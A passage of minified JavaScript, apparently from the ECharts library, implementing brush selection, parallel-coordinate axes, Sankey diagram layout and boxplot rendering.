e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);this._creatingCover=null,(this._creatingPanel=Zw(this,t,e))&&(this._dragging=!0,this._track=[e.slice()])}},mousemove:function(t){var e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);if(function(t,e,i){if(t._brushType&&!function(t,e,i){var n=t._zr;return e<0||e>n.getWidth()||void 0>n.getHeight()}(t,e)){var n=t._zr,o=t._covers,a=Zw(t,e,i);if(!t._dragging)for(var r=0;r<o.length;r++){var s=o[r].__brushOption;if(a&&(!0===a||s.panelId===a.panelId)&&cb[s.brushType].contain(o[r],i[0],i[1]))return}a&&n.setCursorStyle("crosshair")}}(this,t,e),this._dragging){ab(t);var i=sb(this,t,e,!1);i&&jw(this,i)}},mouseup:function(t){hb(this,t)}};function hb(t,e){if(t._dragging){ab(e);var i=t.group.transformCoordToLocal(e.offsetX,e.offsetY),n=sb(t,e,i,!0);t._dragging=!1,t._track=[],t._creatingCover=null,n&&jw(t,n)}}var cb={lineX:db(0),lineY:db(1),rect:{createCover:function(t,e){return qw(Aw(eb,(function(t){return t}),(function(t){return t})),t,e,["w","e","n","s","se","sw","ne","nw"])},getCreatingRange:function(t){var e=Yw(t);return tb(e[1][0],e[1][1],e[0][0],e[0][1])},updateCoverShape:function(t,e,i,n){Kw(t,e,i,n)},updateCommon:$w,contain:rb},polygon:{createCover:function(t,e){var i=new bi;return i.add(new Rr({name:"main",style:Qw(e),silent:!0})),i},getCreatingRange:function(t){return t},endCreating:function(t,e){e.remove(e.childAt(0)),e.add(new Or({name:"main",draggable:!0,drift:Aw(ib,t,e),ondragend:Aw(jw,t,{isEnd:!0})}))},updateCoverShape:function(t,e,i,n){e.childAt(0).setShape({points:ob(t,e,i)})},updateCommon:$w,contain:rb}};function db(t){return{createCover:function(e,i){return qw(Aw(eb,(function(e){var i=[e,[0,100]];return t&&i.reverse(),i}),(function(e){return e[t]})),e,i,[["w","e"],["n","s"]][t])},getCreatingRange:function(e){var i=Yw(e);return[Lw(i[0][t],i[1][t]),kw(i[0][t],i[1][t])]},updateCoverShape:function(e,i,n,o){var a,r=Uw(e,i);if(!0!==r&&r.getLinearBrushOtherExtent)a=r.getLinearBrushOtherExtent(t,e._transform);else{var s=e._zr;a=[0,[s.getWidth(),s.getHeight()][1-t]]}var l=[n,a];t&&l.reverse(),Kw(e,i,l,o)},updateCommon:$w,contain:rb}}function fb(t){return t=mb(t),function(e,i){return Ks(e,t)}}function pb(t,e){return t=mb(t),function(i){var n=null!=e?e:i,o=n?t.x:t.y;return[o,o+((n?t.width:t.height)||0)]}}function gb(t,e,i){return t=mb(t),function(n,o,a){return t.contain(o[0],o[1])&&!gy(n,e,i)}}function mb(t){return wi.create(t)}var vb=["axisLine","axisTickLabel","axisName"],yb=Qd({type:"parallelAxis",init:function(t,e){yb.superApply(this,"init",arguments),(this._brushController=new Ew(e.getZr())).on("brush",P(this._onBrush,this))},render:function(t,e,i,n){if(!function(t,e,i){return i&&"axisAreaSelect"===i.type&&e.findComponents({mainType:"parallelAxis",query:i})[0]===t}(t,e,n)){this.axisModel=t,this.api=i,this.group.removeAll();var o=this._axisGroup;if(this._axisGroup=new bi,this.group.add(this._axisGroup),t.get("show")){var a=function(t,e){return e.getComponent("parallel",t.get("parallelIndex"))}(t,e),r=a.coordinateSystem,s=t.getAreaSelectStyle(),l=s.width,u=x({strokeContainThreshold:l},r.getAxisLayout(t.axis.dim)),h=new xm(t,u);A(vb,h.add,h),this._axisGroup.add(h.getGroup()),this._refreshBrushController(u,s,t,a,l,i),qs(o,this._axisGroup,n&&!1===n.animation?null:t)}}},_refreshBrushController:function(t,e,i,n,o,a){var r=i.axis.getExtent(),s=r[1]-r[0],l=Math.min(30,.1*Math.abs(s)),u=wi.create({x:r[0],y:-o/2,width:s,height:o});u.x-=l,u.width+=2*l,this._brushController.mount({enableGlobalPan:!0,rotation:t.rotation,position:t.position}).setPanels([{panelId:"pl",clipPath:fb(u),isTargetByCursor:gb(u,a,n),getLinearBrushOtherExtent:pb(u,0)}]).enableBrush({brushType:"lineX",brushStyle:e,removeOnClick:!0}).updateCovers(function(t){var e=t.axis;return D(t.activeIntervals,(function(t){return{brushType:"lineX",panelId:"pl",range:[e.dataToCoord(t[0],!0),e.dataToCoord(t[1],!0)]}}))}(i))},_onBrush:function(t,e){var i=this.axisModel,n=i.axis,o=D(t,(function(t){return[n.coordToData(t.range[0],!0),n.coordToData(t.range[1],!0)]}));!i.option.realtime!==e.isEnd&&!e.removeOnClick||this.api.dispatchAction({type:"axisAreaSelect",parallelAxisId:i.id,intervals:o})},dispose:function(){this._brushController.dispose()}});Qd({type:"parallel",render:function(t,e,i){this._model=t,this._api=i,this._handlers||(this._handlers={},A(xb,(function(t,e){i.getZr().on(e,this._handlers[e]=P(t,this))}),this)),ac(this,"_throttledDispatchExpand",t.get("axisExpandRate"),"fixRate")},dispose:function(t,e){A(this._handlers,(function(t,i){e.getZr().off(i,t)})),this._handlers=null},_throttledDispatchExpand:function(t){this._dispatchExpand(t)},_dispatchExpand:function(t){t&&this._api.dispatchAction(x({type:"parallelAxisExpand"},t))}});var xb={mousedown:function(t){_b(this,"click")&&(this._mouseDownPoint=[t.offsetX,t.offsetY])},mouseup:function(t){var e=this._mouseDownPoint;if(_b(this,"click")&&e){var i=[t.offsetX,t.offsetY];if(5<Math.pow(e[0]-i[0],2)+Math.pow(e[1]-i[1],2))return;var n=this._model.coordinateSystem.getSlidedAxisExpandWindow([t.offsetX,t.offsetY]);"none"!==n.behavior&&this._dispatchExpand({axisExpandWindow:n.axisExpandWindow})}this._mouseDownPoint=null},mousemove:function(t){if(!this._mouseDownPoint&&_b(this,"mousemove")){var e=this._model,i=e.coordinateSystem.getSlidedAxisExpandWindow([t.offsetX,t.offsetY]),n=i.behavior;"jump"===n&&this._throttledDispatchExpand.debounceNextCall(e.get("axisExpandDebounce")),this._throttledDispatchExpand("none"===n?null:{axisExpandWindow:i.axisExpandWindow,animation:"jump"===n&&null})}}};function _b(t,e){var i=t._model;return i.get("axisExpandable")&&i.get("axisExpandTriggerOn")===e}function wb(t,e,i,n){for(var o,a=[],r=0;r<i.length;r++){var s=i[r],l=t.get(t.mapDimension(s),e);o=l,("category"===n.getAxis(s).type?null==o:null==o||isNaN(o))||a.push(n.dataToPoint(l,s))}return a}function bb(t,e,i,n,o){var a=wb(t,i,n,o),r=new Rr({shape:{points:a},silent:!0,z2:10});return e.add(r),t.setItemGraphicEl(i,r),r}function Sb(t){var e=t.get("smooth",!0);return!0===e&&(e=.3),{lineStyle:t.getModel("lineStyle").getLineStyle(),smooth:null!=e?e:.3}}function Mb(t,e,i,n){var o=n.lineStyle;e.hasItemOption&&(o=e.getItemModel(i).getModel("lineStyle").getLineStyle()),t.useStyle(o);var a=t.style;a.fill=null,a.stroke=e.getItemVisual(i,"color"),a.opacity=e.getItemVisual(i,"opacity"),n.smooth&&(t.shape.smooth=n.smooth)}Zd((function(t){!function(t){if(!t.parallel){var e=!1;A(t.series,(function(t){t&&"parallel"===t.type&&(e=!0)})),e&&(t.parallel=[{}])}}(t),function(t){A(To(t.parallelAxis),(function(e){if(E(e)){var i=e.parallelIndex||0,n=To(t.parallel)[i];n&&n.parallelAxisDefault&&v(e,n.parallelAxisDefault,!1)}}))}(t)})),Rh.extend({type:"series.parallel",dependencies:["parallel"],visualColorAccessPath:"lineStyle.color",getInitialData:function(t,e){var i=this.getSource();return function(t,e){if(!t.encodeDefine){var i=e.ecModel.getComponent("parallel",e.get("parallelIndex"));if(i){var n=t.encodeDefine=Q();A(i.dimensions,(function(t){var e=function(t){return+t.replace("dim","")}(t);n.set(t,e)}))}}}(i,this),Ff(i,this)},getRawIndicesByActiveState:function(t){var e=this.coordinateSystem,i=this.getData(),n=[];return e.eachActiveState(i,(function(e,o){t===e&&n.push(i.getRawIndex(o))})),n},defaultOption:{zlevel:0,z:2,coordinateSystem:"parallel",parallelIndex:0,label:{show:!1},inactiveOpacity:.05,activeOpacity:1,lineStyle:{width:1,opacity:.45,type:"solid"},emphasis:{label:{show:!1}},progressive:500,smooth:!1,animationEasing:"linear"}}),Yh.extend({type:"parallel",init:function(){this._dataGroup=new bi,this.group.add(this._dataGroup)},render:function(t,e,i,n){var o=this._dataGroup,a=t.getData(),r=this._data,s=t.coordinateSystem,l=s.dimensions,u=Sb(t);if(a.diff(r).add((function(t){Mb(bb(a,o,t,l,s),a,t,u)})).update((function(e,i){var o=r.getItemGraphicEl(i),h=wb(a,e,l,s);a.setItemGraphicEl(e,o),Zs(o,{shape:{points:h}},n&&!1===n.animation?null:t,e),Mb(o,a,e,u)})).remove((function(t){var e=r.getItemGraphicEl(t);o.remove(e)})).execute(),!this._initialized){this._initialized=!0;var h=function(t,e,i){var n=t.model,o=t.getRect(),a=new Fr({shape:{x:o.x,y:o.y,width:o.width,height:o.height}}),r="horizontal"===n.get("layout")?"width":"height";return a.setShape(r,0),Us(a,{shape:{width:o.width,height:o.height}},e,i),a}(s,t,(function(){setTimeout((function(){o.removeClipPath()}))}));o.setClipPath(h)}this._data=a},incrementalPrepareRender:function(t,e,i){this._initialized=!0,this._data=null,this._dataGroup.removeAll()},incrementalRender:function(t,e,i){for(var n=e.getData(),o=e.coordinateSystem,a=o.dimensions,r=Sb(e),s=t.start;s<t.end;s++){var l=bb(n,this._dataGroup,s,a,o);l.incremental=!0,Mb(l,n,s,r)}},dispose:function(){},remove:function(){this._dataGroup&&this._dataGroup.removeAll(),this._data=null}});var Ib=["lineStyle","normal","opacity"];qd({seriesType:"parallel",reset:function(t,e,i){var n=t.getModel("itemStyle"),o=t.getModel("lineStyle"),a=e.get("color"),r=o.get("color")||n.get("color")||a[t.seriesIndex%a.length],s=t.get("inactiveOpacity"),l=t.get("activeOpacity"),u=t.getModel("lineStyle").getLineStyle(),h=t.coordinateSystem,c=t.getData(),d={normal:u.opacity,active:l,inactive:s};return c.setVisual("color",r),{progress:function(t,e){h.eachActiveState(e,(function(t,i){var n=d[t];if("normal"===t&&e.hasItemOption){var o=e.getItemModel(i).get(Ib,!0);null!=o&&(n=o)}e.setItemVisual(i,"opacity",n)}),t.start,t.end)}}}});var Tb=Rh.extend({type:"series.sankey",layoutInfo:null,levelModels:null,getInitialData:function(t,e){for(var i=t.edges||t.links,n=t.data||t.nodes,o=t.levels,a=this.levelModels={},r=0;r<o.length;r++)null!=o[r].depth&&0<=o[r].depth&&(a[o[r].depth]=new ll(o[r],this,e));if(n&&i)return d_(n,i,this,!0,(function(t,e){t.wrapMethod("getItemModel",(function(t,e){return t.customizeGetParent((function(t){var i=this.parentModel,n=i.getData().getItemLayout(e).depth;return i.levelModels[n]||this.parentModel})),t})),e.wrapMethod("getItemModel",(function(t,e){return t.customizeGetParent((function(t){var i=this.parentModel,n=i.getGraph().getEdgeByIndex(e).node1.getLayout().depth;return i.levelModels[n]||this.parentModel})),t}))})).data},setNodePosition:function(t,e){var i=this.option.data[t];i.localX=e[0],i.localY=e[1]},getGraph:function(){return this.getData().graph},getEdgeData:function(){return this.getGraph().edgeData},formatTooltip:function(t,e,i){if("edge"===i){var n=this.getDataParams(t,i),o=n.data,a=o.source+" -- "+o.target;return n.value&&(a+=" : "+n.value),El(a)}if("node"!==i)return Tb.superCall(this,"formatTooltip",t,e);var r=this.getGraph().getNodeByIndex(t).getLayout().value,s=this.getDataParams(t,i).data.name;return r&&(a=s+" : "+r),El(a)},optionUpdated:function(){var t=this.option;!0===t.focusNodeAdjacency&&(t.focusNodeAdjacency="allEdges")},getDataParams:function(t,e){var i=Tb.superCall(this,"getDataParams",t,e);if(null==i.value&&"node"===e){var n=this.getGraph().getNodeByIndex(t).getLayout().value;i.value=n}return i},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",layout:null,left:"5%",top:"5%",right:"20%",bottom:"5%",orient:"horizontal",nodeWidth:20,nodeGap:8,draggable:!0,focusNodeAdjacency:!1,layoutIterations:32,label:{show:!0,position:"right",color:"#000",fontSize:12},levels:[],nodeAlign:"justify",itemStyle:{borderWidth:1,borderColor:"#333"},lineStyle:{color:"#314656",opacity:.2,curveness:.5},emphasis:{label:{show:!0},lineStyle:{opacity:.5}},animationEasing:"linear",animationDuration:1e3}}),Ab=["itemStyle","opacity"],Db=["emphasis","itemStyle","opacity"],Cb=["lineStyle","opacity"],Lb=["emphasis","lineStyle","opacity"];function kb(t,e){return t.getVisual("opacity")||t.getModel().get(e)}function Pb(t,e,i){var n=t.getGraphicEl(),o=kb(t,e);null!=i&&(null==o&&(o=1),o*=i),n.downplay&&n.downplay(),n.traverse((function(t){"group"!==t.type&&t.setStyle("opacity",o)}))}function Nb(t,e){var i=kb(t,e),n=t.getGraphicEl();n.traverse((function(t){"group"!==t.type&&t.setStyle("opacity",i)})),n.highlight&&n.highlight()}var Ob=ls({shape:{x1:0,y1:0,x2:0,y2:0,cpx1:0,cpy1:0,cpx2:0,cpy2:0,extent:0,orient:""},buildPath:function(t,e){var i=e.extent;t.moveTo(e.x1,e.y1),t.bezierCurveTo(e.cpx1,e.cpy1,e.cpx2,e.cpy2,e.x2,e.y2),"vertical"===e.orient?(t.lineTo(e.x2+i,e.y2),t.bezierCurveTo(e.cpx2+i,e.cpy2,e.cpx1+i,e.cpy1,e.x1+i,e.y1)):(t.lineTo(e.x2,e.y2+i),t.bezierCurveTo(e.cpx2,e.cpy2+i,e.cpx1,e.cpy1+i,e.x1,e.y1+i)),t.closePath()},highlight:function(){this.trigger("emphasis")},downplay:function(){this.trigger("normal")}});function Rb(t){var e=t.hostGraph.data.getRawDataItem(t.dataIndex);return null!=e.depth&&0<=e.depth}function zb(t,e,i,n,o){var a="vertical"===o?"x":"y";A(t,(function(t){var r,s,l;t.sort((function(t,e){return t.getLayout()[a]-e.getLayout()[a]}));for(var u=0,h=t.length,c="vertical"===o?"dx":"dy",d=0;d<h;d++)0<(l=u-(s=t[d]).getLayout()[a])&&(r=s.getLayout()[a]+l,s.setLayout("vertical"===o?{x:r}:{y:r},!0)),u=s.getLayout()[a]+s.getLayout()[c]+e;if(0<(l=u-e-("vertical"===o?n:i)))for(r=s.getLayout()[a]-l,s.setLayout("vertical"===o?{x:r}:{y:r},!0),u=r,d=h-2;0<=d;--d)0<(l=(s=t[d]).getLayout()[a]+s.getLayout()[c]+e-u)&&(r=s.getLayout()[a]-l,s.setLayout("vertical"===o?{x:r}:{y:r},!0)),u=s.getLayout()[a]}))}function Eb(t,e,i){A(t.slice().reverse(),(function(t){A(t,(function(t){if(t.outEdges.length){var n=Zb(t.outEdges,Bb,i)/Zb(t.outEdges,Hb,i);if(isNaN(n)){var o=t.outEdges.length;n=o?Zb(t.outEdges,Vb,i)/o:0}if("vertical"===i){var a=t.getLayout().x+(n-Wb(t,i))*e;t.setLayout({x:a},!0)}else{var r=t.getLayout().y+(n-Wb(t,i))*e;t.setLayout({y:r},!0)}}}))}))}function Bb(t,e){return Wb(t.node2,e)*t.getValue()}function Vb(t,e){return Wb(t.node2,e)}function Gb(t,e){return Wb(t.node1,e)*t.getValue()}function Fb(t,e){return Wb(t.node1,e)}function Wb(t,e){return"vertical"===e?t.getLayout().x+t.getLayout().dx/2:t.getLayout().y+t.getLayout().dy/2}function Hb(t){return t.getValue()}function Zb(t,e,i){for(var n=0,o=t.length,a=-1;++a<o;){var r=+e.call(t,t[a],i);isNaN(r)||(n+=r)}return n}function Ub(t,e,i){A(t,(function(t){A(t,(function(t){if(t.inEdges.length){var n=Zb(t.inEdges,Gb,i)/Zb(t.inEdges,Hb,i);if(isNaN(n)){var o=t.inEdges.length;n=o?Zb(t.inEdges,Fb,i)/o:0}if("vertical"===i){var a=t.getLayout().x+(n-Wb(t,i))*e;t.setLayout({x:a},!0)}else{var r=t.getLayout().y+(n-Wb(t,i))*e;t.setLayout({y:r},!0)}}}))}))}ef({type:"sankey",_model:null,_focusAdjacencyDisabled:!1,render:function(t,e,i){var n=this,o=t.getGraph(),a=this.group,r=t.layoutInfo,s=r.width,l=r.height,u=t.getData(),h=t.getData("edge"),c=t.get("orient");this._model=t,a.removeAll(),a.attr("position",[r.x,r.y]),o.eachEdge((function(e){var i=new Ob;i.dataIndex=e.dataIndex,i.seriesIndex=t.seriesIndex,i.dataType="edge";var n,o,r,u,d,f,p,g,m=e.getModel("lineStyle"),v=m.get("curveness"),y=e.node1.getLayout(),x=e.node1.getModel(),_=x.get("localX"),w=x.get("localY"),b=e.node2.getLayout(),S=e.node2.getModel(),M=S.get("localX"),I=S.get("localY"),T=e.getLayout();switch(i.shape.extent=Math.max(1,T.dy),g="vertical"===(i.shape.orient=c)?(d=n=(null!=_?_*s:y.x)+T.sy,f=(o=(null!=w?w*l:y.y)+y.dy)*(1-v)+(u=null!=I?I*l:b.y)*v,p=r=(null!=M?M*s:b.x)+T.ty,o*v+u*(1-v)):(d=(n=(null!=_?_*s:y.x)+y.dx)*(1-v)+(r=null!=M?M*s:b.x)*v,f=o=(null!=w?w*l:y.y)+T.sy,p=n*v+r*(1-v),u=(null!=I?I*l:b.y)+T.ty),i.setShape({x1:n,y1:o,x2:r,y2:u,cpx1:d,cpy1:f,cpx2:p,cpy2:g}),i.setStyle(m.getItemStyle()),i.style.fill){case"source":i.style.fill=e.node1.getVisual("color");break;case"target":i.style.fill=e.node2.getVisual("color")}Ls(i,e.getModel("emphasis.lineStyle").getItemStyle()),a.add(i),h.setItemGraphicEl(e.dataIndex,i)})),o.eachNode((function(e){var i=e.getLayout(),n=e.getModel(),o=n.get("localX"),r=n.get("localY"),h=n.getModel("label"),c=n.getModel("emphasis.label"),d=new Fr({shape:{x:null!=o?o*s:i.x,y:null!=r?r*l:i.y,width:i.dx,height:i.dy},style:n.getModel("itemStyle").getItemStyle()}),f=e.getModel("emphasis.itemStyle").getItemStyle();Os(d.style,f,h,c,{labelFetcher:t,labelDataIndex:e.dataIndex,defaultText:e.id,isRectText:!0}),d.setStyle("fill",e.getVisual("color")),Ls(d,f),a.add(d),u.setItemGraphicEl(e.dataIndex,d),d.dataType="node"})),u.eachItemGraphicEl((function(e,o){var a=u.getItemModel(o);a.get("draggable")&&(e.drift=function(e,a){n._focusAdjacencyDisabled=!0,this.shape.x+=e,this.shape.y+=a,this.dirty(),i.dispatchAction({type:"dragNode",seriesId:t.id,dataIndex:u.getRawIndex(o),localX:this.shape.x/s,localY:this.shape.y/l})},e.ondragend=function(){n._focusAdjacencyDisabled=!1},e.draggable=!0,e.cursor="move"),e.highlight=function(){this.trigger("emphasis")},e.downplay=function(){this.trigger("normal")},e.focusNodeAdjHandler&&e.off("mouseover",e.focusNodeAdjHandler),e.unfocusNodeAdjHandler&&e.off("mouseout",e.unfocusNodeAdjHandler),a.get("focusNodeAdjacency")&&(e.on("mouseover",e.focusNodeAdjHandler=function(){n._focusAdjacencyDisabled||(n._clearTimer(),i.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,dataIndex:e.dataIndex}))}),e.on("mouseout",e.unfocusNodeAdjHandler=function(){n._focusAdjacencyDisabled||n._dispatchUnfocus(i)}))})),h.eachItemGraphicEl((function(e,o){var a=h.getItemModel(o);e.focusNodeAdjHandler&&e.off("mouseover",e.focusNodeAdjHandler),e.unfocusNodeAdjHandler&&e.off("mouseout",e.unfocusNodeAdjHandler),a.get("focusNodeAdjacency")&&(e.on("mouseover",e.focusNodeAdjHandler=function(){n._focusAdjacencyDisabled||(n._clearTimer(),i.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,edgeDataIndex:e.dataIndex}))}),e.on("mouseout",e.unfocusNodeAdjHandler=function(){n._focusAdjacencyDisabled||n._dispatchUnfocus(i)}))})),!this._data&&t.get("animation")&&a.setClipPath(function(t,e,i){var n=new Fr({shape:{x:t.x-10,y:t.y-10,width:0,height:t.height+20}});return Us(n,{shape:{width:t.width+20}},e,(function(){a.removeClipPath()})),n}(a.getBoundingRect(),t)),this._data=t.getData()},dispose:function(){this._clearTimer()},_dispatchUnfocus:function(t){var e=this;this._clearTimer(),this._unfocusDelayTimer=setTimeout((function(){e._unfocusDelayTimer=null,t.dispatchAction({type:"unfocusNodeAdjacency",seriesId:e._model.id})}),500)},_clearTimer:function(){this._unfocusDelayTimer&&(clearTimeout(this._unfocusDelayTimer),this._unfocusDelayTimer=null)},focusNodeAdjacency:function(t,e,i,n){var o=t.getData(),a=o.graph,r=n.dataIndex,s=o.getItemModel(r),l=n.edgeDataIndex;if(null!=r||null!=l){var u=a.getNodeByIndex(r),h=a.getEdgeByIndex(l);if(a.eachNode((function(t){Pb(t,Ab,.1)})),a.eachEdge((function(t){Pb(t,Cb,.1)})),u){Nb(u,Db);var c=s.get("focusNodeAdjacency");"outEdges"===c?A(u.outEdges,(function(t){t.dataIndex<0||(Nb(t,Lb),Nb(t.node2,Db))})):"inEdges"===c?A(u.inEdges,(function(t){t.dataIndex<0||(Nb(t,Lb),Nb(t.node1,Db))})):"allEdges"===c&&A(u.edges,(function(t){t.dataIndex<0||(Nb(t,Lb),t.node1!==u&&Nb(t.node1,Db),t.node2!==u&&Nb(t.node2,Db))}))}h&&(Nb(h,Lb),Nb(h.node1,Db),Nb(h.node2,Db))}},unfocusNodeAdjacency:function(t,e,i,n){var o=t.getGraph();o.eachNode((function(t){Pb(t,Ab)})),o.eachEdge((function(t){Pb(t,Cb)}))}}),Xd({type:"dragNode",event:"dragnode",update:"update"},(function(t,e){e.eachComponent({mainType:"series",subType:"sankey",query:t},(function(e){e.setNodePosition(t.dataIndex,[t.localX,t.localY])}))})),Yd((function(t,e,i){t.eachSeriesByType("sankey",(function(t){var i=t.get("nodeWidth"),n=t.get("nodeGap"),o=function(t,e){return tu(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e),a=(t.layoutInfo=o).width,r=o.height,s=t.getGraph(),l=s.nodes,u=s.edges;!function(t){A(t,(function(t){var e=Zb(t.outEdges,Hb),i=Zb(t.inEdges,Hb),n=t.getValue()||0,o=Math.max(e,i,n);t.setLayout({value:o},!0)}))}(l),function(t,e,i,n,o,a,r,s,l){(function(t,e,i,n,o,a,r){for(var s=[],l=[],u=[],h=[],c=0,d=0;d<e.length;d++)s[d]=1;for(d=0;d<t.length;d++)l[d]=t[d].inEdges.length,0===l[d]&&u.push(t[d]);for(var f=-1;u.length;){for(var p=0;p<u.length;p++){var g=u[p],m=g.hostGraph.data.getRawDataItem(g.dataIndex),v=null!=m.depth&&0<=m.depth;v&&m.depth>f&&(f=m.depth),g.setLayout({depth:v?m.depth:c},!0),g.setLayout("vertical"===a?{dy:i}:{dx:i},!0);for(var y=0;y<g.outEdges.length;y++){var x=g.outEdges[y];s[e.indexOf(x)]=0;var _=x.node2;0==--l[t.indexOf(_)]&&h.indexOf(_)<0&&h.push(_)}}++c,u=h,h=[]}for(d=0;d<s.length;d++)if(1===s[d])throw new Error("Sankey is a DAG, the original data has cycle!");var w=c-1<f?f:c-1;r&&"left"!==r&&function(t,e,i,n){if("right"===e){for(var o=[],a=t,r=0;a.length;){for(var s=0;s<a.length;s++){var l=a[s];l.setLayout({skNodeHeight:r},!0);for(var u=0;u<l.inEdges.length;u++){var h=l.inEdges[u];o.indexOf(h.node1)<0&&o.push(h.node1)}}a=o,o=[],++r}A(t,(function(t){Rb(t)||t.setLayout({depth:Math.max(0,n-t.getLayout().skNodeHeight)},!0)}))}else"justify"===e&&function(t,e){A(t,(function(t){Rb(t)||t.outEdges.length||t.setLayout({depth:e},!0)}))}(t,n)}(t,r,0,w),function(t,e,i){A(t,(function(t){var n=t.getLayout().depth*e;t.setLayout("vertical"===i?{y:n}:{x:n},!0)}))}(t,"vertical"===a?(o-i)/w:(n-i)/w,a)})(t,e,i,o,a,s,l),function(t,e,i,n,o,a,r){var s=function(t,e){var i=[],n="vertical"===e?"y":"x",o=Fo(t,(function(t){return t.getLayout()[n]}));return o.keys.sort((function(t,e){return t-e})),A(o.keys,(function(t){i.push(o.buckets.get(t))})),i}(t,r);(function(t,e,i,n,o,a){var r=1/0;A(t,(function(t){var e=t.length,s=0;A(t,(function(t){s+=t.getLayout().value}));var l="vertical"===a?(n-(e-1)*o)/s:(i-(e-1)*o)/s;l<r&&(r=l)})),A(t,(function(t){A(t,(function(t,e){var i=t.getLayout().value*r;"vertical"===a?(t.setLayout({x:e},!0),t.setLayout({dx:i},!0)):(t.setLayout({y:e},!0),t.setLayout({dy:i},!0))}))})),A(e,(function(t){var e=+t.getValue()*r;t.setLayout({dy:e},!0)}))})(s,e,i,n,o,r),zb(s,o,i,n,r);for(var l=1;0<a;a--)Eb(s,l*=.99,r),zb(s,o,i,n,r),Ub(s,l,r),zb(s,o,i,n,r)}(t,e,a,o,n,r,s),function(t,e){var i="vertical"===e?"x":"y";A(t,(function(t){t.outEdges.sort((function(t,e){return t.node2.getLayout()[i]-e.node2.getLayout()[i]})),t.inEdges.sort((function(t,e){return t.node1.getLayout()[i]-e.node1.getLayout()[i]}))})),A(t,(function(t){var e=0,i=0;A(t.outEdges,(function(t){t.setLayout({sy:e},!0),e+=t.getLayout().dy})),A(t.inEdges,(function(t){t.setLayout({ty:i},!0),i+=t.getLayout().dy}))}))}(t,s)}(l,u,i,n,a,r,0!==L(l,(function(t){return 0===t.getLayout().value})).length?0:t.get("layoutIterations"),t.get("orient"),t.get("nodeAlign"))}))})),qd((function(t,e){t.eachSeriesByType("sankey",(function(t){var e=t.getGraph().nodes;if(e.length){var i=1/0,n=-1/0;A(e,(function(t){var e=t.getLayout().value;e<i&&(i=e),n<e&&(n=e)})),A(e,(function(e){var o=new Cx({type:"color",mappingMethod:"linear",dataExtent:[i,n],visual:t.get("color")}).mapValueToVisual(e.getLayout().value),a=e.getModel().get("itemStyle.color");e.setVisual("color",null!=a?a:o)}))}}))}));var Xb={_baseAxisDim:null,getInitialData:function(t,e){var i,n,o=e.getComponent("xAxis",this.get("xAxisIndex")),a=e.getComponent("yAxis",this.get("yAxisIndex")),r=o.get("type"),s=a.get("type");"category"===r?(t.layout="horizontal",i=o.getOrdinalMeta(),n=!0):"category"===s?(t.layout="vertical",i=a.getOrdinalMeta(),n=!0):t.layout=t.layout||"horizontal";var l=["x","y"],u="horizontal"===t.layout?0:1,h=this._baseAxisDim=l[u],c=l[1-u],d=[o,a],f=d[u].get("type"),p=d[1-u].get("type"),g=t.data;if(g&&n){var m=[];A(g,(function(t,e){var i;t.value&&O(t.value)?(i=t.value.slice(),t.value.unshift(e)):O(t)?(i=t.slice(),t.unshift(e)):i=t,m.push(i)})),t.data=m}var v=this.defaultValueDimensions,y=[{name:h,type:lf(f),ordinalMeta:i,otherDims:{tooltip:!1,itemName:0},dimsDef:["base"]},{name:c,type:lf(p),dimsDef:v.slice()}];return dv(this,{coordDimensions:y,dimensionsCount:v.length+1,encodeDefaulter:N(Tu,y,this)})},getBaseAxis:function(){var t=this._baseAxisDim;return this.ecModel.getComponent(t+"Axis",this.get(t+"AxisIndex")).axis}};I(Rh.extend({type:"series.boxplot",dependencies:["xAxis","yAxis","grid"],defaultValueDimensions:[{name:"min",defaultTooltip:!0},{name:"Q1",defaultTooltip:!0},{name:"median",defaultTooltip:!0},{name:"Q3",defaultTooltip:!0},{name:"max",defaultTooltip:!0}],dimensions:null,defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,layout:null,boxWidth:[7,50],itemStyle:{color:"#fff",borderWidth:1},emphasis:{itemStyle:{borderWidth:2,shadowBlur:5,shadowOffsetX:2,shadowOffsetY:2,shadowColor:"rgba(0,0,0,0.4)"}},animationEasing:"elasticOut",animationDuration:800}}),Xb,!0);var jb=["itemStyle"],Yb=["emphasis","itemStyle"],qb=(Yh.extend({type:"boxplot",render:function(t,e,i){var n=t.getData(),o=this.group,a=this._data;this._data||o.removeAll();var r="horizontal"===t.get("layout")?1:0;n.diff(a).add((function(t){if(n.hasValue(t)){var e=Kb(n.getItemLayout(t),n,t,r,!0);n.setItemGraphicEl(t,e),o.add(e)}})).update((function(t,e){var i=a.getItemGraphicEl(e);if(n.hasValue(t)){var s=n.getItemLayout(t);i?$b(s,i,n,t):i=Kb(s,n,t,r),o.add(i),n.setItemGraphicEl(t,i)}else o.remove(i)})).remove((function(t){var e=a.getItemGraphicEl(t);e&&o.remove(e)})).execute(),this._data=n},remove:function(t){var e=this.group,i=this._data;this._data=null,i&&i.eachItemGraphicEl((function(t){t&&e.remove(t)}))},dispose:et}),ur.extend({type:"boxplotBoxPath",shape:{},buildPath:function(t,e){var i=e.points,n=0;for(t.moveTo(i[n][0],i[n][1]),n++;n<4;n++)t.lineTo(i[n][0],i[n][1]);for(t.closePath();n<i.length;n++)t.moveTo(i[n][0],i[n][1]),n++,t.lineTo(i[n][0],i[n][1])}}));function Kb(t,e,i,n,o){var a=t.ends,r=new qb({shape:{points:o?function(t,e,i){return D(t,(function(t){return(t=t.slice())[e]=i.initBaseline,t}))}(a,n,t):a}});return $b(t,r,e,i,o),r}function $b(t,e,i,n,o){(0,el[o?"initProps":"updateProps"])(e,{shape:{points:t.ends}},i.hostModel,n);var a=i.getItemModel(n),r=a.getModel(jb),s=i.getItemVisual(n,"color"),l=r.getItemStyle(["borderColor"]);l.stroke=s,l.strokeNoScale=!0,e.useStyle(l),e.z2=100,Ls(e,a.getModel(Yb).getItemStyle())}var Jb=["itemStyle","borderColor"],Qb=A;qd((function(t,e){var i=t.get("color");t.eachRawSeriesByType("boxplot",(function(e){var n=i[e.seriesIndex%i.length],o=e.getData();o.setVisual({legendSymbol:"roundRect",color:e.get(Jb)||n}),t.isSeriesFiltered(e)||o.each((function(t){var e=o.getItemModel(t);o.setItemVisual(t,{color:e.get(Jb,!0)})}))}))})),Yd((function(t){var e=function(t){var e=[],i=[];return 